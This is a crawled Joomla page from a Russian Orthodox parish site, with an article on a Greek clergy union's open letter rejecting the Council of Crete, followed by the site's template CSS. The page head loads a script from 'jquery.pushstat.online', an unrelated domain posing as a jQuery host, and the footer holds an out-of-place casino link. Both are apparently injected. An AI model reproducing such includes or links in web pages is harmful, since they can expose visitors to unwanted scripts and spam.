

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.xyz/index.php?option=com_content&view=article&id=2471:news-2471&catid=38:news-rpc&Itemid=73
body_size: 5802
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Всеправославный Собор, Крит">
  <meta name="title" content="Критский собор не является настоящим собором">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Критский собор не является настоящим собором</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent active item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Новости</h3>
                <ul class="menu-VM">
                  <li id="current" class="active item73">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=38&Itemid=73"><span>Общецерковные...</span></a>
                  </li>
                  <li class="item74">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=39&Itemid=74"><span>Епархиальные...</span></a>
                  </li>
                  <li class="item75">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=40&Itemid=75"><span>Приходские...</span></a>
                  </li>
                  <li class="item94">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=48&Itemid=94"><span>Актуальные темы...</span></a>
                  </li>
                  <li class="item117">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=72&Itemid=117"><span>Церковнославянский язык</span></a>
                  </li>
                  <li class="item97"><span class="separator"><span></span></span></li>
                  <li class="parent item98">
                    <a href="/index.php?option=com_content&view=section&layout=blog&id=10&Itemid=98"><span>Беседы о главном</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">18 августа 2022 г.<br>
                ( 5 августа ст.ст.)<br>
                четверг.</h4>
<img src="cache/ac-cdip/icon.jpg" width="121" height="160" alt="Святые мученицы Пузовские. " title="Святые мученицы Пузовские. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 10-я по Пятидесятнице.<br>
                Глас 8.</h4>
                <p class="c-tc">Монастырский устав: горячая пища без масла.</p>
                <p class="c-tj minor">Предпразднство Преображения Господня. Мч. Евсигния (362). Сщмчч. Анфира (236) и Фавия (250), пап Римских. Мч. Понтия Римлянина (ок. 257). Прав. Нонны , матери св. Григория Богослова (374). Прп. Иова Ущельского (1628). Мчч. Кантидия, Кантидиана и Сивела, в Египте (IV). Сщмч. Стефана пресвитера (1918). Мцц. Евдокии , Дарии , Дарии и Марии (1919). Сщмч. Симона, еп. Уфимского (1921). Сщмч. Иоанна диакона (1939).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">2 Кор., 167 зач., I, 1-7. Мф., 88 зач., XXI, 43-46, и за пятницу (под зачало): 2 Кор., 169 зач., I, 12-20. Мф., 91 зач., XXII, 23-33.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd0_t">
                        <div class="acContent acBrd0">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=2471:news-2471&catid=38:news-rpc&Itemid=73" class="contentpagetitle">Критский собор не является настоящим собором</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                
                                <p class="dropCap">А<span>вторитетная</span> греческая общественная организация «<em>Союз православных клириков и монахов</em>» прокомментировала итоги Критского собора. Agionoros.ru публикует основные положения открытого письма, подписанного известными греческими пастырями, монашествующими и богословами.</p>
                                <p>В послании в частности отмечается, что прошедший на Крите «Святой и Великий Собор» на самом деле не был «ни собором, ни великим, ни святым». Он «не является продолжением православных соборов, а представляет собой отклонение от устоявшейся соборной практики и невиданное каноническое новшество».</p>
                                <p>«Собор не стал святым, потому что некоторые утвержденные на нем документы противоречат принятым в Святом Духе решениям Святых апостолов и Святых отцов, в особенности по отношению к еретикам. Не может Святой Дух сам себе противоречить: на действительно святых соборах осуждать ереси и анафематствовать еретиков, а на Критском «соборе» признавать их как церкви(…). Критский собор не борется с ересями, а придает им статус церковности».</p>
                                <p>По мнению членов «Союза православных клириков и монахов» собор стал малым, а не великим, так как в нем не приняли участие все православные епископы, а значит не «была представлена вся полнота Церкви». Фактически Критский собор превратился в «малое совещание предстоятелей».</p>
                                <p>Умаляет масштаб собора и отказ участвовать в нем четырех Поместных Церквей. Таким образом, собор утратил «свой всеправославный характер», кроме того, был «умален авторитет его решений».</p>
                                <p>«Союз православных клириков и монахов» выступил с критикой Предстоятеля Элладской Церкви Архиепископа Иеронима, который нарушил свои обязательства и не защищал до конца поправки, предложенные Священным Синодом Элладской Церкви (в частности, предложение заменить «христианские Церкви» на «христианские общины» в тексте «Отношения Православной Церкви с остальным христианским миром»).</p>
                                <p>«Союз православных клириков и монахов» приветствует иерархов, которые отказались поставить свои подписи под некоторыми соборными документами: «Они являются последователями исповедников Святых отцов и надеждой на пересмотр решений Критского собора в будущем».</p>
                                <p class="lineSpace2">Среди тех, кто подписал открытое письмо: старец Евстратий из афонского монастыря Великая Лавра, игумены нескольких греческих монастырей, известные богословы о. Георгий Металлинос, о. Феодор Зисис и Дмитрий Целенгидис.</p>
<img class="center" alt="vn001" height="48" width="125" src="/images/stories/decor/vn001.png" style="margin-bottom: 30px;">
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <dl>
                                  <dd>
                                    Послание Святейшего Патриарха Кирилла Предстоятелям и представителям Поместных Православных Церквей, собравшимся на о. Крит.
                                  </dd>
                                  <dd>
                                    В.Р. Легойда. Почему мы не едем на Крит.
                                  </dd>
                                  <dd>
                                    Диакон Павел Ермилов. Обзор мнений о Всеправославном Соборе.
                                  </dd>
                                  <dd>
                                    Митрополит Иларион. Позиция Русской Православной Церкви в ходе подготовки к Всеправославному собору.
                                  </dd>
                                  <dd>
                                    В Москве состоялся круглый стол «Почему Собор на Крите не стал Всеправославным?»
                                  </dd>
                                  <dd>
                                    Митрополит Николай Месогейский: «Если собор не Святой — не будет он и Великим».
                                  </dd>
                                  <dd>
                                    Критский собор не является настоящим собором.
                                  </dd>
                                  <dd>
                                    Афонские монахи о Всеправославном Соборе.
                                  </dd>
                                </dl>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd0_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment2471">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20015ec9836e4d6387d4e29eb1f06809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.xyz/templates/rhuk_milkyway/css/template.css
body_size: 6255
content:
@charset "utf-8";
/*****************************/
/*** Core html setup stuff ***/
/*****************************/
html {
  height: 100%;
  margin-bottom: 1px;
}

form {
  margin: 0;
  padding: 0;
}

body {
	font-family: Helvetica,Arial,sans-serif;
	line-height: 1.3em;
	margin: 0px 0px 0px 0px;
	font-size: 12px;
	color: #333;
}

a:link, a:visited {
	text-decoration: none;
	font-weight: normal;
	color: #135cae;
}

a:hover {
	text-decoration: underline;
	font-weight: normal;
	color: #0b3768;
}

input.button { cursor: pointer; }

.bukvica {
	font-size: 18pt; font-weight:bold;
	color: #f39e28;
	letter-spacing: 1pt;
	text-shadow: 1px 1px #794747;
}

p { margin-top: 0; margin-bottom: 5px;
/* Cadet */
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:11pt;
	text-align:justify;
	text-indent:20px;
} 

/* Cadet */
.acTip-m p {text-indent:0;}
.anum {font-family:Arial, Helvetica, sans-serif; font-size: x-small; color: #76250e; margin-right:5px;}
p#_a01, p.article-1 {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:11pt;
	text-align:justify;
	text-indent:20px;
}
dl {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:16px; line-height: 20px;
}
dl.also {
	font-size:14px; line-height: 18px;
}

.blog p {
	font: 1.1em/11pt Tahoma, Arial, Helvetica, sans-serif;
	text-indent: 0;
	text-align:left;
	margin-bottom: 2px;
}
p.a-sign {
	font-size: small;
	text-align: right;
	text-indent:0;
	font-weight: bolder;
}

em, .em-b, #avt  { color: #000; }
.blog .em-b {
	font-weight:bold;
	color: #333333;
}

.em-00 { color: #AB1008; }
.em-01 { color: #76250e; }
.em-02 { color: #0e437f; }
.bbl-1 { color: rgb(80,36,20); }
.em-sh { text-shadow:-3px -3px white, 2px 3px 6px #908080; }
.em-sh0 { text-shadow:-3px -3px white, 2px 3px 6px #a0b0b0; }

.c-tl, .c-tc, div.ev p, div.jwts_content p, p.evF { text-indent:0 !Important; }
p.evF { margin-left:35px; }
.c-tll { text-align:left !Important; }
.c-tr { text-align:right !Important; }
.c-tc { text-align:center !Important; }
.c-tj { text-align:justify; }

img { border: 0 none; }
div.evD { padding-bottom:10px; margin-bottom:6px;
	background: url(/images/stories/decor/dvd300.png) 50px bottom no-repeat; }

.Shade { box-shadow: 3px 3px 5px #969696; }
.imgIntro { margin-right: 15px; float: left; }
.imgLeft { 	margin-right: 15px; margin-bottom: 15px; float: left; }
.imgRight { margin-Left: 15px; margin-bottom: 15px; float: right; }

p.A span { 
background-attachment: scroll;
background-clip: border-box;
background-color: transparent;
background-image: url(/images/m-accent.gif);
background-origin: padding-box;
background-position: 50% 0%;
background-repeat: no-repeat;
background-size: auto;
 }

/*****************************************/
/*** Template specific layout elements ***/
/*****************************************/
#page_bg {
	padding: 10px 0;
	margin-bottom: 1px;
	background: #e6ebf5;
}

div.center { text-align: center; }

div#wrapper {
	margin-left: auto;
	margin-right: auto;
	background:  white url(../images/blue/md_shadow_l.png) 0 0 repeat-y;
}
div#wrapper_r { background: url(../images/blue/md_shadow_r.png) 100% 0 repeat-y; }

body.width_medium div#wrapper { width: 950px; }
body.width_small div#wrapper { width: 773px; }
body.width_fmax div#wrapper { min-width: 1100px; max-width: 1184px; }

div#header { background: url(/images/hdr_f.jpg) 0 0 repeat-x; }
div#header_l {
	position: relative;
	background: url(../images/jaws-hdr-l.png) 0 0 no-repeat;
}
div#header_r {
	background: url(/images/jaws-h-r.png) 100% 0 no-repeat;
	height: 143px;
	overflow: hidden;
	text-align: left;
}

div#logo {
	position: absolute;
	top:7px; left: 10px;
	float: left;
	background-image:url(/images/logo.jpg);
	width: 490px; height: 130px;
}
div#logo_img { position: relative; top:7px; left:500px; width:305px; }
div#logo_img img { float:left; }

div#newsflash {
	width: auto;
	margin-left: 350px;
	margin-right: 30px;
	border: 1px solid #00f;
}

div#zone-HM {
	position:relative;
	margin: 0px 8px;
	padding-top:4px;
	background: url(../images/orn-2.png) 0 0 repeat-x;
}

div#footer { 	background: #f7f7f7 url(../images/jaws-foot-f.png) 0 100% repeat-x; }
div#footer_l { background: url(../images/jaws-foot-l.png) 0 0 no-repeat; }
div#footer_r {
	padding-top: 10px;
	height: 47px;
	overflow: hidden;
	background: url(../images/jaws-foot-r.png) 100% 0 no-repeat;
}
div#footer_r div {
	text-align: center;
	font-size: .90em;
	color: #aaa;
}

div#footer_r a:link, div#footer_r a:visited  { color: #999; }
div#footerspacer { height: 10px; }
#pathway {
	padding: 0px 10px 8px;
	width: auto;
	margin-top: -2px;
	margin-right: 250px;
	text-align: left;
}

#wrkarea {
/*	margin: -32px 9px 0;
	background-color: #F5E0BF;#415cb0;
	margin-top: -44px; 
	background:url(../images/orn-1.png) 0 0 repeat x;
	background-image:url(../images/orn-1.png);
	margin-top: -30px;
	border-bottom:  solid #FFF;
	background-color: #FFFAEF;
	margin: -32px 9px 0;
	margin: -38px 8px 0;
	*/
	background-image:url(../images/orn-2.png);
	z-index:5000;
	margin: 0px 8px 0px;
	height: 30px;
}
#search {
	float: right;
	width:320px;
	margin-top: -55px;
	margin-right: 30px;
	height: 40px;
	overflow: hidden;
	text-align:right;
}

form#searchForm input {
	vertical-align: middle;
}

form#searchForm table {
	border-collapse: collapse;
}

form#searchForm td {
	padding:0;
}

#mod_search_searchword {
	padding-left: 3px;
}

#area {
	padding: 0;
}

#whitebox {
	margin: 0 8px 0px 8px; 
	background: #fff;
	width: auto;
}

#whitebox div {
	text-align: left;
}

#whitebox_t {
	background:  url(../images/mw_content_t.gif) 0 0 repeat-x;
}

#whitebox_tl {
	background:  url(../images/mw_content_t_l.gif) 0 0 no-repeat;
}

#whitebox_tr {
	height: 10px;
	overflow: hidden;
	background: url(../images/mw_content_t_r.gif) 100% 0 no-repeat;
}

.blog {
	background-color: white;
}
#whitebox_m {
	background-color: #cedcf4;
	border-left: 2px solid #ab897d;
	border-right: 2px solid #ab897d;
	width: auto;
	padding: 1px 8px;
}

#whitebox_b {
	margin-top: -5px;
	background: url(../images/mw_content_b.gif) 0 100% repeat-x;
}

#whitebox_bl {
	background: url(../images/mw_content_b_l.gif) 0 100% no-repeat;
}

#whitebox_br {
	height: 10px;
	background: url(../images/mw_content_b_r.gif) 100% 100% no-repeat;
}

/*---------- horizontal menu ----------*/
table.HM {
  margin-left: auto; margin-right: auto;
  padding: 0;
  height: 29px;
}
/* --- CSS3 - not worked in IE8
table.HM td:first-of-type {
  background: url(../images/hm_menu_l.png) no-repeat;
  width:  16px;
}
table.HM td:nth-child(2) {
  background: url(../images/hm_menu_bg.png) repeat-x;
  padding: 0; margin: 0;
  width: auto;
}
table.HM td:last-of-type {
  background: url(../images/hm_menu_r.png) no-repeat;
  width:  19px;
}
*/
#HM-first {
  background: url(../images/hm_menu_l.png) no-repeat;
  width:  16px;
}
#HM-button {
  background: url(../images/hm_menu_bg.png) repeat-x;
  padding: 0; margin: 0;
  width: auto;
}
#HM-last {
  background: url(../images/hm_menu_r.png) no-repeat;
  width:  19px;
}
#menu-HM {
  white-space: nowrap;
  height: 29px;
  float: left;
}
#menu-HM ul {
	margin: 0; padding: 0;
	list-style:none;
}
#menu-HM li {
	float: left;
	margin: 0; padding: 0;
	background: url(../images/hm_menu_sep.png) top right no-repeat;
}
#menu-HM a {
	display:block; float:left;
	height: 24px;
	padding: 0 20px;
	font: bold 9pt/24px sans-serif;
	text-decoration: none;
	letter-spacing: 1px;
	color: #135cae;
}
#menu-HM a:hover {
color: #001A79;
}
.menu-VM a:hover {
  color: #001359;
  text-shadow: -1px -1px  white, 0px 1px #b0b0b0;
}
#menu-HM li.active a, .menu-VM li.active a {
  color: #866241;
}
.menu-VM li.active a {
  color: #c95430;
  text-shadow: -1px -1px  white, 0px 1px #909090;
}

/*  , 1px 1px 2px #808080==============end of horizontal menu =======================*/


#leftcolumn {
/*	background-color: #E0E8F3; */
	padding: 0;
	margin: 0;
/*	min-width:195px;
	width: 20%; */
	width: 210px;
	float:left;
}

#maincolumn,
#maincolumn_full {
	margin-left: 18.5%;
	padding-left: 15px;
	width: auto;
/*	margin-left: 20%;
	padding-left: 15px;
	width: 75%; */
}

#maincolumn_full {
	margin-left: 0;
	padding: 0;	
	width: 100%;
}

table.nopad {
	width: 100%;
	border-collapse: collapse;
	padding: 0;
	margin: 0;
	margin-bottom: 15px;
}

table.nopad td.middle_pad {
	width: 20px;
}

/* ***** CADET -- Оформление для статей */
div.acArticle {
	 width: 755px;
}
div.acContent {
	position: relative;
	padding: 0 27px 0;
}
.acBrd0_t {
	 background: url(/images/jaws/b-nw-t.png) 0 0 no-repeat;
}
.acBrd1_t {
	background: url(/images/jaws/b-lib-t.png) 0 0 no-repeat;
}
.acBrd0 {
	top: 25px;
	background: url(/images/jaws/b-nw-rw.png) 0 0 repeat-y;
}
.acBrd1 {
	top: 42px;
	background: url(/images/jaws/b-lib-rw.png) 0 0 repeat-y;
}
div.acBrd0_b {
	height: 20px;
	margin-top:20px;
	background: url(/images/jaws/b-nw-b.png) 0 0 no-repeat;
}
div.acBrd1_b {
	height: 45px;
	margin-top: 41px;
	background: url(/images/jaws/b-lib-b.png) 0 0 no-repeat;
}

.acContent p {
	margin-top: 0; margin-bottom: 7px;
	font-family: Georgia, "Times New Roman", Times, serif;
/*	
	font-family: 'Philosopher', sans-serif;
	font-family: 'PT Serif', serif;
	*/
	font-size:16px;
	line-height:20px;
	text-align:justify;
	text-indent:20px;
}
.acContent p.annotation {
	font: normal normal 400 13px/17px Tahoma, Geneva, sans-serif;
}
.acContent em     { font-style:normal !important}
.acContent em, .acContent strong {
	font-family: Verdana, Tahoma, Geneva, sans-serif;
	font-size: 15.4px;
}

.acContent .lineSpace, .c-sB1{
	margin-bottom: 20px;
}
.acContent .lineSpaceX, .c-sTB {
	margin: 20px 0;
}
.acContent .lineSpace2, .c-sB2 {
	margin-bottom: 40px;
}
.acContent .lineSpaceUp, .c-sT1 {
	margin-top: 20px;
}

.acContent img.center {
	display:block; margin:0 auto;
}

.acContent ol, .acContent ul {
	font-family:Georgia, "Times New Roman", Times, serif;
	margin-top:0;
	font-size:12pt;
	line-height:15pt;
	text-align:justify;
}

.ac-dimmer { 
height: 100%;
left: 0px;
position: fixed;
top: 0px;
width: 100%;
background-color:#040e59;
}

#tocBar {
	position: relative;
	top:12px; left:510px;
	margin-bottom: -30px;
	width:110px; height:auto;
	z-index: 5000;
}
#tocBarTab {
	width: 100px; height:20px;
}
#tocBarTab:hover, #tocBarTab:active, #tocBarTab1:hover, #tocBarTab1:active { 
	cursor: pointer;
}
#tocCover {
	position:absolute;
	top:0px; left:0px;
	visibility:hidden;
}
.tocContent, #tocContent {
	max-height:430px;
	max-width:500px;
	background-color:#f2f4fc;
	border: 2px solid #aa887b;
	padding: 10px;
	overflow:auto;
}
.tocContent h2 {
	margin-top:0px;
}
.tocContent p {
	margin-top: 0; margin-bottom: 6px;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:10pt;
	text-align: left;
	text-indent:0px;
	cursor: pointer;
} 
.tocContent p:hover {
	color:#a75d22;
}
.tocContent p.active {
	color: #034bad;
}


/* table of contents
table.contenttoc {
  padding: 5px;
   margin: 5px;
  border: 2px solid #aa887b;
 float: right; 
}
table.contenttoc td {
  padding: 0 5px;
}
*/

div.pagenavcounter {
	height:50px;
}
/* cadet -- Оформление для проповедей */
div#prop {
	width: 700px;
	background: #F2F4FC;
	border: ridge 4px #FFBB4B;
}
div#prop-hdr {
	width: 100%; height: 33px;
	background: url(../../../images/stories/border-33.png);
}
div#prop-txt {
	padding: 25px;
}
div#prop-txt p {
	font-size:12pt;
	line-height: 14pt;
}
/*****************************************/
/*** Joomla! specific content elements ***/
/*****************************************/

div.offline {
	background: #fffebb;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 1.2em;
	padding: 5px;
}

span.pathway {
  display: block;
  margin: 0 20px;
  height: 16px;
  line-height: 16px;
  overflow: hidden;
}

/* headers */
div.componentheading {
  padding-left: 0px;
}

h2, .contentheading {
	padding: 0;
	font-family: Arial, Helvetica,sans-serif;
	font-size: 1.5em;
	font-weight: bold;
	text-shadow: lightgray 1px 2px;
	line-height: 1.5em;
/*
vertical-align: bottom;
*/
	color: #415CB0;
	text-align: left;
	width: 100%;
}

h1, .c-h1 {
	padding: 0;
	text-align: center;
	font-family: "Georgia", "Times New Roman", "Times", serif;
	line-height: normal;
	font-size: 1.2em;
	font-weight: bolder;
	font-variant: small-caps;
	vertical-align: bottom;
	color: #0e437f;
	width: 100%;
	text-shadow: #6CF 2px 3px 6px;
	
}

table.blog {
	border:ridge thick #9cbeef;
}
.blog td.contentheading {
	font:bold 11pt/13pt Arial, Helvetica, sans-serif;
	text-shadow: none;
	color: #233E96;
}
.blog .contentpagetitle {
	font:bold 11pt/13pt Arial, Helvetica, sans-serif;
	text-shadow: none;
	color: #233E96;
}

table.contentpaneopen h3 {
	margin-top: 5px;
	font-weight: bold;
	font-family: Helvetica,Arial,sans-serif;
	font-size: 13pt;
	padding-left: 0px;
	margin-bottom: 5px;
	text-align: left;
}

h4 {
	font-family: Arial, Helvetica, sans-serif;
	color: #333;
}

.componentheading, table.moduletable th, legend {
  margin: 0;
  font-weight: bold;
  font-family: Helvetica,Arial,sans-serif;
  font-size: 1.5em;
  padding-left: 0px;
	margin-bottom: 10px;
	text-align: left;
}

/* small text */
.small {
	font-size: .90em;
	color: #999;
	font-weight: normal;
	text-align: left;
}

.modifydate {
  height: 20px;
  vertical-align: bottom;
	font-size: .90em;
	color: #999;
	font-weight: normal;
	text-align: left;
}

.createdate {
	height: 20px;
	vertical-align: top;
	font-size: .90em;
	color: #999;
	font-weight: normal;
	vertical-align: top;
	padding-bottom: 5px;
	padding-top: 0px;

}

a.readon {
	margin-top: 10px;
	display: block;
	float: left;
	background: url(../images/mw_readon.png) top right no-repeat;
	padding-right: 20px;
	line-height: 14px;
	height: 16px;
}

/* form validation */
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }


/** overlib **/

.ol-foreground {
	background-color: #f6f6f6;
}

.ol-background {
	background-color: #666;
}

.ol-textfont {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
}

.ol-captionfont {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #f6f6f6;
	font-weight: bold;
}
.ol-captionfont a {
	color: #0B55C4;
	text-decoration: none;
	font-size: 12px;
}

.ol-closefont {}

/* menu links */
a.mainlevel:link, a.mainlevel:visited {
	padding-left: 5px;
}

a.mainlevel:hover {

}

/* spacers */
span.article_separator {
	display: block;
	height: 20px;
}

.article_column {
	padding-right: 5px;
}

.column_separator {
	border-left: 1px dashed #e0e0e0;
	padding-left: 10px;
}

td.buttonheading {

}

td.buttonheading img {
	border:none;
}

.clr {
	clear: both;
}

td.greyline {
  width: 20px;
  background: url(../images/mw_line_grey.png) 50% 0 repeat-y;
}

div#maindivider {
  border-top: 1px solid #ddd;
  margin-bottom: 10px;
  overflow: hidden;
  height: 1px;
}

table.blog span.article_separator {
	display: block;
	height: 20px;
}

/* edit button */
.contentpaneopen_edit{
	float: left;
}



/* content tables */
td.sectiontableheader {
  background: #efefef;
  color: #333;
  font-weight: bold;
  padding: 4px;
  border-right: 1px solid #fff;
}

tr.sectiontableentry0 td,
tr.sectiontableentry1 td,
tr.sectiontableentry2 td {
  padding: 4px;
}

td.sectiontableentry0,
td.sectiontableentry1,
td.sectiontableentry2 {
  padding: 3px;
}


/* content styles */
table.contentpaneopen, table.contentpane {
	margin: 0;
	padding: 0;
	width: 100%;
}

table.contentpaneopen li {
	margin-bottom: 5px;
}

table.contentpaneopen fieldset {
	border: 0;
	border-top: 1px solid #ddd;
}

/* table.contentpaneopen h3 {
	margin-top: 25px;
} */

table.contentpaneopen h4 {
	font-family: Arial, Helvetica, sans-serif;
	color: #333;
}

.highlight {
	background-color: #fffebb;
}

div.moduletable_cpid h4, div.moduletable_cpid p {
	font:normal 9pt/11pt Arial, Helvetica, sans-serif;
	text-shadow: none;
	text-align:center;
	color: #233E96;
}
div.moduletable_cpid h4 {
	margin-bottom:5px;
	text-align:center;
	color: #233E96;
}
div.moduletable_cpid p {
	color: black;
	text-indent:0;
}
div.moduletable_cpid {
	margin-top:10px;
	padding-left:5px;
	padding-right:5px;
	padding-bottom:5px;
	font-size:8pt;
	line-height:10pt;
}

/* Cadet -- Âåðòèêàëüíîå ìåíþ  #936649*/
div.moduletable-VM, div.moduletable_cpid, div.moduletable_cal {
	background: #F2F4FC url(../../../images/jaws/menu-hdr.png) repeat-x;
	position:relative;
	margin-bottom: -10px;
	border:  outset 2px #F4F4FE;
}
.moduletable-VM h3, .moduletable_cpid h3, .moduletable_cal h3 {
	font:bold small-caps 14pt/10pt Arial, Helvetica, sans-serif;
	text-shadow: white -1px -1px;
	color: #9e6204;
	text-align: center;
	margin-top: 8px;
}

div.moduletable_cal {
	margin-top: 10px;
	padding-bottom:5px;
}

ul.menu-VM {
	padding-left: 10px; 
	padding-right: 10px;
}
.menu-VM li {
	list-style-type: none;
	display: block;
	line-height: 14px;
	margin: 0px;
	border-bottom: 1px solid #C0C0C0;
	padding: 5px 5px 4px 0px;
}
